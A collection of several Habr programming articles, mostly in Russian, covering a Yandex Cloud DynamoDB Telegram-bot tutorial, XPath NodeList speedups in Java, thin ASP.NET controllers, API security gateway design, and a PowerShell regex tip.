Где лежит ссылка на базу данныхСам ресурс подключается командой:
```
dynamodb = boto3.resource(
'dynamodb',
endpoint_url=os.environ.get('USER_STORAGE_URL'),
region_name = 'us-east-1',
aws_access_key_id = os.environ.get('AWS_ACCESS_KEY_ID'),
aws_secret_access_key = os.environ.get('AWS_SECRET_ACCESS_KEY')
)
```
Здесь мы указываем какой ресурс из boto3 мы используем и его настройки. Тут нас интересуют endpoint\_url - адрес базы данных, и два ключа - сервисного аккаунта.
Ура, теперь мы подключили базу данных в программе!
Создание таблицы в базе
-----------------------
Нашей итоговой задачей является чтение/запись таблицу в базе данных. Но перед тем как работать с таблицей, её нужно создать. Для этого нам нужно 1 раз запустить следующую функцию:
```
import os
import boto3
def create_user_table():
dynamodb = boto3.resource(
'dynamodb',
endpoint_url=USER_STORAGE_URL,
region_name = 'us-east-1',
aws_access_key_id = AWS_ACCESS_KEY_ID,
aws_secret_access_key = AWS_SECRET_ACCESS_KEY
)
table = dynamodb.create_table(
TableName = 'Users',
KeySchema=[
{
'AttributeName': 'user_id',
'KeyType': 'HASH' # Partition key
}
],
AttributeDefinitions=[
{'AttributeName': 'user_id', 'AttributeType': 'S'}
]
)
return table
create_user_table()
```
Я её запускаю просто из локального редактора на компьютере, чтобы она отработала 1 раз и более нам не нужна. Можно также сделать функцию, которая при каждом запуске проверяет наличие этой таблицы и создает её, в случае ненахождения. Но это уже другая тема.
В данном коде нас интересует функция dynamodb.create\_table. Здесь мы указываем при создании имя таблицы(TableName), ключевые элементы (KeySchema) и тип этих элементов (AttributeDefinitions). Не забываем исполнить код. Далее мы будем работать с этой таблицей.
Проверка пользователя и создание в случае отсутствия
----------------------------------------------------
Создаем функцию для чтения пользователя внутри файла main.py нашего бота:
```
def read_user(user_id, dynamodb=None):
if not dynamodb:
dynamodb = boto3.resource(
'dynamodb',
endpoint_url=os.environ.get('USER_STORAGE_URL'),
region_name = 'us-east-1',
aws_access_key_id = os.environ.get('AWS_ACCESS_KEY_ID'),
aws_secret_access_key = os.environ.get('AWS_SECRET_ACCESS_KEY')
)
table = dynamodb.Table('Users')
try:
response = table.get_item(Key={'user_id': str(user_id)})
except ClientError as e:
print(e.response['Error']['Message'])
else:
return response
```
Она принимает user\_id (в нашем случае это id телеграм чата с ботом) и ресурс из основной функции (опционально).
Для создания пользователя также создадим функцию, которая принимает user\_id и first\_name телеграм юзеров, затем сохраняет их в табличке или перезаписывает старого:
```
def create_user(user_id, first_name, dynamodb=None):
if not dynamodb:
dynamodb = boto3.resource(
'dynamodb',
endpoint_url=os.environ.get('USER_STORAGE_URL'),
region_name = 'us-east-1',
aws_access_key_id = os.environ.get('AWS_ACCESS_KEY_ID'),
aws_secret_access_key = os.environ.get('AWS_SECRET_ACCESS_KEY')
)
table = dynamodb.Table('Users')
response = table.put_item(
Item={
'user_id': str(user_id),
'first_name': str(first_name)
}
)
return response
```
Затем мы должны использовать эти функции внутри нашего кода корневой функции:
```
def handler(event, context):
dynamodb = boto3.resource(
'dynamodb',
endpoint_url=os.environ.get('USER_STORAGE_URL'),
region_name = 'us-east-1',
aws_access_key_id = os.environ.get('AWS_ACCESS_KEY_ID'),
aws_secret_access_key = os.environ.get('AWS_SECRET_ACCESS_KEY')
)
body = json.loads(event['body'])
user_query = read_user(body['message']['chat']['id'], dynamodb)
if 'Item' not in user_query:
create_user(body['message']['chat']['id'], body['message']['from']['first_name'], dynamodb)
return {
'statusCode': 200,
'headers': {
'Content-Type': 'application/json'
},
'body': json.dumps({
'method': 'sendMessage',
'chat_id': body['message']['chat']['id'],
'text': 'Привет! Я тебя запомнил :)'
}),
'isBase64Encoded': False
}
user = user_query['Item']
return {
'statusCode': 200,
'headers': {
'Content-Type': 'application/json'
},
'body': json.dumps({
'method': 'sendMessage',
'chat_id': body['message']['chat']['id'],
'text': f'Привет, {user["first_name"]}!'
}),
'isBase64Encoded': False
}
```
Обращаем внимание на 10 и 12 строку. В 10 строке мы делаем запрос на пользователя, затем в 11 проверяем наличие его. В случае отсутствия в 12 строке идет создание пользователя.
На этом всё, надеюсь вам не наскучило. Очень прошу оставлять свой отзывы и предложения по дальнейшим планам.
Спасибо телеграм каналам [Яндекс Облака](https://t.me/yandexcloud_chat) и [Yandex Cloud Functions](https://t.me/YandexCloudFunctions), особенно их администрации, которая очень толково все разъясняет.
Следующим шагом я планирую разработку меню и уже реализацию приложения, в котором можно будет просто оформлять какие-либо заказы. | https://habr.com/ru/post/524082/ | null | ru | null |
# XPath: ускоряем итерацию по NodeList
При попытке обработки не очень маленького регулярного XML-файла (на самом деле всего лишь около тысячи записей) обнаружил, что итерирование по NodeList вместе с извлечением с помощью XPath начинает существенно тормозить (занимая порядка 2 минут на моём файле), причем тормоза увеличиваются с обработкой каждого следующего узла (node). Эта проблема поднимается также
[blog.astradele.com/2006/02/24/slow-xpath-evaluation-for-large-xml-documents-in-java-15](http://blog.astradele.com/2006/02/24/slow-xpath-evaluation-for-large-xml-documents-in-java-15/)
[jbwhammie.blogspot.com/2011/02/make-java-xpath-work-on-large-files.html](http://jbwhammie.blogspot.com/2011/02/make-java-xpath-work-on-large-files.html)
Как я понял, это некая особенность реализации DOM & XPath в JDK, которая заключается в том, что если мы получили XPath-запросом некий Node из XML, то этот Node остаётся ссылающимся через parent на родительский XML Document. И последующие попытки XPath-запросов к этому Node приводят к тому, что обрабатывается не только сам Node но и весь XML Document. Поэтому логичным является попытка обнулить parent у Node, например, путем удаления этого Node из его родительского Node. Именно такой способ предлагается по ссылкам выше, и он работает. Единственный его недостаток в том, что он изменяет сам XML Document, делая его более не годным к дальнейшему извлечению данных. Я обнаружил, что есть другой способ не меняющий сам XML Document — клонирование Node, т.к., согласно документации, при этом у клона [parent = null](http://download.oracle.com/javase/6/docs/api/org/w3c/dom/Node.html#cloneNode(boolean)).
Собственно, описанная проблема и подходы к решению иллюстрируются следующим кодом.
> `import org.w3c.dom.Document;
>
> import org.w3c.dom.Node;
>
> import org.w3c.dom.NodeList;
>
>
>
> import javax.xml.parsers.DocumentBuilder;
>
> import javax.xml.parsers.DocumentBuilderFactory;
>
> import javax.xml.xpath.XPathConstants;
>
> import javax.xml.xpath.XPathExpression;
>
> import javax.xml.xpath.XPathExpressionException;
>
> import javax.xml.xpath.XPathFactory;
>
> import java.io.ByteArrayInputStream;
>
>
>
> public class SlowXPath {
>
> public static void main(String[] args) throws Exception {
>
> final DocumentBuilderFactory documentBuilderFactory = DocumentBuilderFactory.newInstance();
>
>
>
> final DocumentBuilder documentBuilder = documentBuilderFactory.newDocumentBuilder();
>
>
>
> String xmlString = prepareXml(5000);
>
>
>
> // System.out.println(xmlString);
>
> final Document xmlDoc = documentBuilder.parse(new ByteArrayInputStream(xmlString.getBytes()));
>
>
>
> final XPathFactory xPathFactory = XPathFactory.newInstance();
>
>
>
> final XPathExpression nodeXPath = xPathFactory.newXPath().compile("//node");
>
> final XPathExpression iXPath = xPathFactory.newXPath().compile("./i/text()");
>
>
>
> final NodeList nodeList = (NodeList) nodeXPath.evaluate(xmlDoc, XPathConstants.NODESET);
>
>
>
> System.out.println("Nodes number=" + nodeList.getLength());
>
>
>
> timeIt("Simple iterate", new Runnable() {
>
> @Override
>
> public void run() {
>
> int sum = 0;
>
>
>
> for (int i = 0; i < nodeList.getLength(); i++) {
>
> final Node node = nodeList.item(i);
>
> try {
>
> final String iStr = (String) iXPath.evaluate(node, XPathConstants.STRING);
>
> sum += Integer.parseInt(iStr.trim());
>
> } catch (XPathExpressionException e) {
>
> e.printStackTrace();
>
> }
>
> }
>
>
>
> System.out.println("Sum=" + sum);
>
> }
>
> });
>
> timeIt("Iterate with cloning", new Runnable() {
>
> @Override
>
> public void run() {
>
> int sum = 0;
>
>
>
> for (int i = 0; i < nodeList.getLength(); i++) {
>
> final Node node = nodeList.item(i).cloneNode(true); // <-- Note cloning here
>
> try {
>
> final String iStr = (String) iXPath.evaluate(node, XPathConstants.STRING);
>
> sum += Integer.parseInt(iStr.trim());
>
> } catch (XPathExpressionException e) {
>
> e.printStackTrace();
>
> }
>
> }
>
>
>
> System.out.println("Sum=" + sum);
>
> }
>
> });
>
> timeIt("Iterate with detaching node", new Runnable() {
>
> @Override
>
> public void run() {
>
> int sum = 0;
>
>
>
> for (int i = 0; i < nodeList.getLength(); i++) {
>
> final Node node = nodeList.item(i);
>
>
>
> node.getParentNode().removeChild(node); // <-- Note detaching node
>
>
>
> try {
>
> final String iStr = (String) iXPath.evaluate(node, XPathConstants.STRING);
>
> sum += Integer.parseInt(iStr.trim());
>
> } catch (XPathExpressionException e) {
>
> e.printStackTrace();
>
> }
>
> }
>
>
>
> System.out.println("Sum=" + sum);
>
> }
>
> });
>
> }
>
>
>
> private static String prepareXml(int n) {
>
> StringBuilder sb = new StringBuilder();
>
>
>
> sb.append("");
>
>
>
> for (int i = 0; i < n; i++) {
>
> sb.append("*\n"*)
>
> .append(i)
>
> .append("\n");
>
> }
>
>
>
> sb.append("");
>
>
>
> return sb.toString();
>
> }
>
>
>
> private static void timeIt(String name, Runnable runnable) {
>
> long t0 = System.currentTimeMillis();
>
> runnable.run();
>
> long t1 = System.currentTimeMillis();
>
>
>
> System.out.println(name + " executed " + ((t1 - t0) / 1000f) + "sec.");
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
А вот результат работы:
`Nodes number=5000
Sum=12497500
Simple iterate executed 17.359sec.
Sum=12497500
Iterate with cloning executed 1.047sec.
Sum=12497500
Iterate with detaching node executed 1.031sec.` | https://habr.com/ru/post/128175/ | null | ru | null |
# 6 вещей, которые не стоит делать в ASP.NET контроллерах

> ASP.NET контроллеры должны быть тонкими
>
>
Ох уж эта вечно повторяемая банальность, обросшая тоннами недосказанности.
Почему они должны быть тонкими? Какой в этом плюс? Как сделать их тонкими, если они сейчас не такие? Как *сохранить* их тонкими?
Правильные (и частые) вопросы. Обсуждение части этих вопросов можно найти [в моих ранних статьях](https://makingloops.com/why-should-controllers-be-thin-addendum/), поэтому сейчас мы посмотрим на проблему с другой стороны.
Чтобы начать шаги по превращению наших контроллеров в тонкие, **сначала необходимо понять, как контроллеры становятся толстыми**.
По моему опыту, есть **6 основных видов кода, проникающих в наши контроллеры**, хотя им там вовсе не место. На самом деле этот список не исчерпывающий, и я уверен, что их ещё больше.
1. Маппинг объектов передачи данных (DTO)
-----------------------------------------
Так как наши контроллеры находятся на передовой процесса обработки запроса, часто возникает необходимость создания объектов для запроса и ответа, если нужно получить что-то сложнее, чем просто параметры из адреса, и вернуть не только код ответа HTTP.
Вы понимаете, это что-то вроде:
```
public IActionResult CheckOutBook([FromBody]BookRequest bookRequest)
{
var book = new Book();
book.Title = bookRequest.Title;
book.Rating = bookRequest.Rating.ToString();
book.AuthorID = bookRequest.AuthorID;
//...
}
```
Логика маппинга довольно невинна, однако, она очень быстро раздувает контроллер до неприличных размеров и добавляет ему новую ответственность. В идеальном случае единственной ответственностью нашего контроллера должно быть проксирование запроса с уровня HTTP вглубь приложения и передача ответа обратно.
2. Валидация
------------
Конечно же, мы не можем позволить некорректному вводу пробраться внутрь стен нашего замка, и валидация защищает нас от этого. Сначала на стороне клиента, а затем и на сервере.
Однако, мне нравится относиться к контроллерам как к *шеф-поварам*. Их ассистенты подготавливают все ингредиенты, поэтому сами они занимаются только финальной компоновкой. И существует множество способов настройки валидаторов в процессе обработки запроса ASP.NET MVC, чтобы **контроллеры могли считать запрос валидным и передавать его дальше по цепочке**.
Вот такому коду нет оправданий!
```
public IActionResult Register([FromBody]AutomobileRegistrationRequest request)
{
// Проверяем, что VIN номер был заполнен...
if (string.IsNullOrEmpty(request.VIN))
{
return BadRequest();
}
//...
}
```
3. Бизнес-логика
----------------
Если у вас есть что-то, относящееся к бизнесу в ваших контроллерах, то скорее всего вам понадобится написать то же самое где-то ещё.
Иногда это пересекается и с валидацией тоже. Если в вашей валидации есть правила, продиктованные бизнесом (а не просто проверка принадлежности числа диапазону или *наличия* строки), то велик риск, что этот код будет повторён в другом месте.
4. Авторизация
--------------
Авторизация похожа на валидацию в том плане, что представляет собой защитный барьер. Только в отличие от предотвращения попадания плохих запросов в систему, авторизация не даёт плохим пользователям попасть туда, куда им не следует.
Аналогично в случае с валидацией, ASP.NET предлагает *множество* путей для выноса авторизации (ПО промежуточного слоя и фильтры, например).
Если вы проверяете свойства объекта `User` внутри контроллера, чтобы разрешить/запретить ему что-то, то, кажется, что у вас есть кое-что для рефакторинга.
5. Обработка ошибок
-------------------
Это больно, это БОЛЬНО!
```
public IActionResult GetBookById(int id)
{
try
{
// Важный код, который должен выполнять шеф-повар...
}
catch (DoesNotExistException)
{
// Код, который должен выполнять ассистент...
}
catch (Exception e)
{
// Пожалуйста, только не это...
}
}
```
Этот пункт довольно обширный, и иногда обработка исключений должна быть сделана в контроллере, но, по моему опыту, почти всегда есть более подходящее, более локализованное место. И если такого места нет, то вы можете воспользоваться преимуществами **глобальной обработки исключений на промежуточном слое**, чтобы отловить наиболее общие ошибки и вернуть что-то адекватное клиентам.
Возвращаясь к метафоре про шеф-поваров, я предпочитаю не беспокоить своих шеф-поваров подобными задачами. Дайте им делать то единственное, за что они ответственны и предполагать, что кто-то другой обработает непредвиденные ситуации.
6. Сохранение/получение данных
------------------------------
Часто в целях экономии времени в контроллерах появляется код, получающий или сохраняющий объекты, используя `Репозитории`. Если контроллер предоставляет только CRUD операции, то к чёрту, пускай.
У меня даже есть статья, показывающая использование контроллеров таким образом.
Вместо того, чтобы просто называть это плохим поведением, думаю, пример альтернативного способа продемонстрирует, почему это может раздуть ваши контроллеры сверх необходимого.
Для начала взглянем на это с архитектурной точки зрения (фокусируясь на Принципе Единой Ответственности). Если ваши контроллеры используют объекты, предназначенные для хранения данных, то у контроллеров есть явно больше одной причины для изменения.
```
public IActionResult CheckOutBook(BookRequest request)
{
var book = _bookRepository.GetBookByTitleAndAuthor(request.Title, request.Author);
// Если у вас уже есть логика получения книги, то вы скорее
// всего захотите добавить сюда и логику выдачи этой книги
// ...
return Ok(book);
}
```
За пределами базовых CRUD операций, логика работы с репозиториями является плохим запахом, сигнализирующем о коде, который было бы лучше спрятать поглубже в цепочке обработки запроса.
Именно здесь мне нравится использовать некий сервис (спрятанный за интерфейсом) для обработки запроса или делегирования какому-нибудь CQRS объекту.
На этом всё!
------------
---
Статья закончилась, а у вас есть ещё примеры, которые не были освещены? Не согласны с каким-то из пунктов? Или просто хотите задать вопрос? Добро пожаловать в комментарии!
Перевод статьи подготовлен в преддверии старта курса ["C# ASP.NET Core разработчик"](https://otus.pw/J8b5/).
Всех, кто желает подробнее узнать о курсе и программе обучения, приглашаю записаться на день открытых дверей, который я проведу уже 5 мая.
[Ссылка для записи на вебинар](https://otus.pw/J8b5/)
UPD:
----
Так как в переводимой статье нет чётких ответов на 4 вопроса, заданных в начале, дополняем её этими ответами здесь. И для начала ответим на «**Почему они должны быть тонкими?**» и «**Какой в этом плюс?**».
Плюсы тонких контроллеров в их **читаемости**, **тестируемости**, **простоте поддержки** и **переиспользовании кода**, вынесенного в сервис, вместо копипасты в разных контроллерах. Самым же главным я считаю то, что у контроллера должна быть **только одна ответственность** — работа с запросами на HTTP уровне. То есть, получить HTTP запрос и сделать вызов кода на обработку запроса, а также выбрать правильный HTTP код и заголовки для ответа в зависимости от результатов обработки.
Ответами же на вопросы «**Как сделать их тонкими, если они сейчас не такие?**» и «**Как сохранить их тонкими?**» как раз и занимается текущая статья — не нужно допускать лишний код в контроллеры, а если он там есть, то выносить. | https://habr.com/ru/post/554338/ | null | ru | null |
# API security design best practices for enterprise and public cloud
Application Programming Interfaces or API’s are responsible for majority of system integration and functional components of modern computing landscape in both consumer and enterprise environments.
Properly constructed secure API’s provide significant benefits during initial build, integration with other systems and during entire application lifecycle while protecting sensitive information stored in business systems.
Based on author's experience designing and implementing API’s for variety of clients in financial, insurance, telecom and public sectors, security is often overlooked in favor of simplistic, vendor/product specific solutions.
This article addresses best practices for API security design in product neutral manner to help architects to plan and build easy to work with and secure API's.
Recommended approach is to separate API security from its business functionality and allow back-end developers to concentrate only on business functions. Once business logic for an API is ready, it can be published using common security components described in this article.
This article does not provide any product specific recommendations, but any modern API security/governance platform will be able to satisfy majority of suggested requirements using out-of-the-box functionality.
API Traffic Flow
----------------
Typical traffic flow for an API is presented on the diagram below:
Client (typically an application) sends a request to defined API endpoint(s) with some type of authentication/authorization which is then routed to business services where actual processing occurs. As shown on the diagram, security and optional functionality of request/response processing is located outside of core business functionality of the back-end in separate layer.
Recommended approach is to have a set of standard functional blocks in the API policy flow which will improve API security, usability and better protect back-end business services with following common components:
Let's review proposed functions in more detail:
**API description**
This function provides client an ability to request API descriptions in machine readable (YAML, XML, JSON) or human readable (HTML) formats using simple HTTP GET call.
This is technically not an API security component, but it is very useful function which can greatly simplify API consumption and integration efforts by a client. Having both human and machine readable documentation within API itself has proven to be great resource for those who seek current API information, request/response samples, JSON and XML schemas and other info.
Client can request an API description in different formats for automatic client code configuration or for functionality review by a developer.
Following table provides suggestions on request formats and expected responses:
| | |
| --- | --- |
| **Request format (HTTP query parameter)** | **Response format** |
| ?yaml | OpenAPI description in YAML |
| ?json | OpenAPI description in JSON |
| ?wsdl | API web service description WSDL in XML |
| ?wadl | API rest service description WADL in XML |
| ?html | OpenAPI description in HTML |
| ?soap | WSDL description in HTML |
| ?rest | WADL description in HTML |
Machine readable API descriptions (OpenAPI, WSDL, WADL) are typically hard-coded into API policy at the policy deployment stage, but human readable versions in HTML can be generated automatically during the request from machine readable versions or also hard-coded into API policy when automatic conversion is not practical.
For example, there are few free XSL templates which can be used to automatically convert WSDL or WADL documents into easy to read HTML versions. OpenAPI JSON or YAML descriptions can be also presented in readable HTML format using various tools like Swagger editor.
In some cases, this functionality may be provided by integrating with an API portal, but for the purposes of this document we will keep it at generic API flow level.
**Request content type verification**
Request content type verification is the first security verification step. It is required to limit request messages of incorrect format from reaching service back-end. It is also allowing other security checks to determine what error message format will be required in the response should any of them fail to validate request.
For a typical API, valid request content type is application/json for REST JSON, application/xml for REST/XML and text/xml for SOAP.
**TLS connection enforcement**
It is a good security practice to encrypt request and response API traffic to protect information privacy in transit over untrusted networks. Common industry practice is to use SSL/TLS encryption protocol.
Security enforcement should include following steps:
* Verification that traffic is coming via TLS tunnel and using latest protocol version
* TLS tunnel is using safe set of ciphers, digital signatures and hash functions. This requirement is technology dependent and will require careful selection of safest parameters supported by server and all clients which will need to connect to API.
* Optional verification of client certificate for 2-way TLS tunnels.
**Client Authentication and Authorization**
This function will authenticate and authorize incoming API requests using appropriate authentication methods or a combination of them:
* User ID/Password (direct or via security frameworks like WS-Security)
* API key in HTTP header
* Client certificate
* Federated identity (SAML, JWT OIDC)
* OAuth
It not recommended to have API management layer to hold any client identities, it should rely on external authentication service where all identity management and security policies can be properly enforced.
**Payload Validation**
This function will validate that request payload does not include any malicious content before passing it to back-end service. Types of checks performed here will depend on the request format (XML or JSON) and can include following items:
* JSON document structure validation (object length, object entry count, array entry count, entry name length)
* XML document structure (Contiguous text length, attribute value length, attribute name length, element nesting depth)
* Common SQL injection attacks in request message body, request URL and request URL query string
* Other injection payload detection for OS command injection, LDAP injection etc.
* Application specific payload security validations
These checks are essential for protection of back-end service from malicious or malformed payload.
**HTTP Method Validation**
This function will validate that API request is received with correct HTTP method (GET, POST, PUT etc.). The same API can provide support for multiple methods and operations on the same endpoint so this validation may need to take into account other request parameters like request URL and HTTP query.
**Message Rate Validation**
This function will validate global API request rate or specific rate for requested API operation. This validation is providing protection for back-end services against denial of services attacks or just limits request rate to protect it from overload.
Message rate can be configured as a number of concurrent messages per second or in a specified period of time to support API quotas per client.
**Request Size Validation**
This function will validate that request payload size does not exceed configured limits for requested API operation. It is very important to stop incorrect (large) requests from reaching back-end service as it can lead to multiple undesired issues.
In most cases, typical request payload should be below few kilobytes unless operation requires larger payloads.
**Validate Request Payload against Schema**
This function will validate request payload against appropriate XML or JSON schema document to make sure request is semantically correct for requested API operation. Since request schema validation can be CPU intensive, validating it here can remove this overhead from back-end business service and ensure that payload is configured correctly before reaching back-end system.
Obviously, in cases where multiple request formats are accepted, API policy must be configured to use correct schema depending on request payload type (XML or JSON).
**Request Transformation**
This optional function supports use cases where request payload must be transformed to a format accepted by back-end service. For example, common case would be when client will send request with JSON payload from browser based AJAX or mobile application and it will need to be converted to SOAP XML request supported by back-end service.
**Back-end Connection Handling**
This function is handling API security layer connectivity to back-end system. It is needed to inform client about any connectivity issues encountered during network or application level connections. We will discuss more details when discussing connection timeout configurations later in this document. As a rule, this function will respond to the client with specific error message and HTTP error code 503 to indicate that connection to back-end system failed.
**Response Validation**
This optional function allows validation of back-end response. In most cases, response is trusted and can be sent back to the client unless its format can cause issues and needs to be validated to make sure it doesn't cause problems on the client side.
**Response Transformation**
This optional function is needed when back-end response format needs to be converted to other message format understood by the client. Similar to request transformation, this function may be used to transform SOAP XML response to JSON before sending it to the client.
**Rule/Condition Verification**
This is optional placeholder where response can be checked for any additional condition in case some custom logic needs to be applied.
Timeout Configuration
---------------------
Correctly configured service timeouts are very important for proper error handling and troubleshooting. They are very often ignored or misconfigured causing multiple issues and API outages.
With API security layer in place, correct system timeout configuration should not allow client/requester connection to fail before endpoint system:
In this configuration API security layer timeout value is at least one second higher then service back-end and client connection timeout one second higher than API security layer and two seconds higher then back-end service.
If timeouts are misconfigured, in some cases valid responses from back-end service and/or API layer will be lost leading to failure of client application.
Error Handling
--------------
Good portion of API security layer logic is dedicated to correct error handling which will aid client application integration and troubleshooting.
Error codes for API security layer are configured using appropriate HTTP 400 and 500 error codes as indicated on the flow diagram above.
Obviously error responses must be in the format appropriate for the received request. SOAP request will require SOAP fault error format, REST/XML and REST/JSON will require XML and JSON errors respectively.
Error responses must be informative and should provide enough information for troubleshooting, but do not expose any sensitive information to unauthenticated clients.
At minimum, each error response should contain following information:
* API and operation description
* Error code
* Error origin and description with appropriate details
* Timestamp in human readable format
* Unique message transaction ID
It is important to distinguish between API security layer errors and errors from back-end service itself. In many cases API security layer will process request successfully, but back-end service will return an error.
One of the recommended ways to deal with API security layer and back-end errors is to use separate schema namespaces for security layer and back-end services. That way it will be obvious which system is responding with error.
Below are sample error messages in XML and JSON with clear identification that they are coming from API security layer (APISEC):
```
xml version="1.0" encoding="UTF-8"?
`401`
Unauthorized – client failed to present valid api key
Get Customer Detail
0000015e5892aaa3-23a3
Wed Sep 13 04:44:01 2017
```
```
{
"APISEC":{
"Status":{
"code":"401",
"message":"Unauthorized – client failed to present valid api key using SSL/TLS connection",
"api":"Get Customer Detail",
"id":"0000015e5892aaa3-23a5",
"time":"Wed Sep 13 04:45:18 2017"
}
}
}
```
Security Event Logging
----------------------
API Security event logging is critical component to support system troubleshooting, API performance and historical trend analysis. Every API security platform has it's own set of security and performance events, but following minimum of parameters are common and should be recorded for every transaction:
1. Message identifier (success/error)
2. Timestamp in ISO8601 format (for interoperability with external systems)
3. Request URL
4. Destination service routing URL
5. Request HTTP method
6. Request HTTP content type
7. Message response code sent to the client
8. Error/success message description
9. API service name/operation
10. Authenticated user ID
11. Time between request and response
12. Client source IP address
13. Transaction ID (API security layer will typically generate it for each message)
14. Current rate limit for an API
15. Request message size
16. Response message size
Additional parameters specific to API security technology in use can be included.
API Security Platform Specific Considerations
---------------------------------------------
Modern API security platforms include on premise systems like MuleSoft Anypoint, IBM DataPower SOA Gateway, Broadcom Layer7 API gateway, OKTA Kong API gateway and others which are designed to address all the functionality described in this document.
For cloud API deployments, all major cloud providers (Azure, AWS, GCP) have cloud based API management components which can support most of the required functionality also.
It is recommended to only use out-of-the-box functionality of above platforms staying away from running custom code as it will defeat the purpose of having separate API security driven system with low configuration and support costs.
API Security Anti-patterns
--------------------------
As a conclusion, I would like to provide examples of bad practices as it relates to API security implementation.
Following design patterns should be avoided:
* **Application session managemen**t that requires persistent session creation and storage and is not a good fit for API security gateway technology. Application session creation and management needs to be done by application servers and/or dedicated identity management systems.
* **Stateful message processing.** Any stateful message processing on the API security gateway will require message attribute storage and retrieval on the API gateway platform which can compromise its performance and manageability. In some special cases, gateway may be used for message replay protection using memory cache storage.
* **Asynchronous message processing**. Asynchronous message flow requires API gateway to generate persistent message identifiers and processing of asynchronous responses which is not natural function of API gateway platform and should be left to enterprise service bus to handle. | https://habr.com/ru/post/595075/ | null | en | null |
# Основы PowerShell: определение конца строки с определенным символом
Знаете ли вы, что можно определить, заканчивается ли строка определенным символом или начинается с него в PowerShell? Томас Рейнер (Thomas Rayner) ранее поделился на CANITPRO.NET, как это легко сделать с помощью регулярных выражений (regular expressions) или, проще говоря, Regex.

За перевод спасибо нашему MSP, [Льву Буланову](https://habrahabr.ru/users/bulanov/).
Рассмотрим следующие примеры:
```
'something\' -match '\\$'
#returns true
'something' -match '\\$'
#returns false
'\something' -match '^\\'
#returns true
'something' -match '^\\'
#returns false
```
В первых двух примерах скрипт проверяет, заканчивается ли строка обратным слэшем. В последних двух примерах скрипт проверяет строку с целью определить, начинается ли она со слеша.
Шаблон регулярного выражения для первых двух выглядит так "\\$". Что это значит? Что ж, первая часть \\ означает «обратный слэш» (потому что \ — это escape-символ, а мы в основном экранируем escape-символ. Последняя часть $ является сигналом конца строки. По сути, мы имеем «вообще ничего, где последнее, что стоит на линии — это обратный слэш», и это именно то, что мы ищем.
В следующих двух примерах я просто переместил \\ в начало строки и начал с ^, а не с $, потому что ^ является сигналом для начала строки.
Теперь вы можете делать такие вещи, как:
```
$dir = 'c:\temp'
if ($dir -notmatch '\\$')
{
$dir += '\'
}
$dir
#returns 'c:\temp\'
```
Здесь скрипт проверяет, заканчивается ли строка ‘bears’ обратным слэшем, и если нет, я его добавлю. | https://habr.com/ru/post/441428/ | null | ru | null |
# Суперсилы Chrome DevTools

